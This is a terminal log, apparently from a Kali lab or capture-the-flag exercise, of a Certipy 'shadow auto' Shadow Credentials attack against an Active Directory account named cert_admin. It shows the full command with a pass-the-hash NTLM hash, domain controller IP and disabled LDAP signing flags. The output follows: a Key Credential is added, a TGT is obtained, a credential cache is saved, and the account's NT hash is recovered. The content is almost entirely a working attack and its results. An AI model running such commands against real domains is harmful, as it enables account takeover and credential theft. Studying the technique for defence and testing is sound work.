 ┌──(root㉿kali)-[~]
└─# certipy-ad shadow auto -u 'calue@xya.com' -hashes 'aad3b435b51404eeaad3b435b51404ee:4281b9e82344c2ab6b21afe947af6038' -account 'cert
_admin' -dc-ip 192.168.70.137 -no-ldap-signing -no-ldap-channel-binding
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Targeting user 'cert_admin'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '6aaeab423a1044daa3532086fda6e408'
[*] Adding Key Credential with device ID '6aaeab423a1044daa3532086fda6e408' to the Key Credentials for 'cert_admin'
[*] Successfully added Key Credential with device ID '6aaeab423a1044daa3532086fda6e408' to the Key Credentials for 'cert_admin'
[*] Authenticating as 'cert_admin' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'cert_admin@xya.com'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'cert_admin.ccache'
[*] Wrote credential cache to 'cert_admin.ccache'
[*] Trying to retrieve NT hash for 'cert_admin'
[*] Restoring the old Key Credentials for 'cert_admin'
[*] Successfully restored the old Key Credentials for 'cert_admin'
[*] NT hash for 'cert_admin': 222aae4cc7963a3042b600c1f3f0f6bc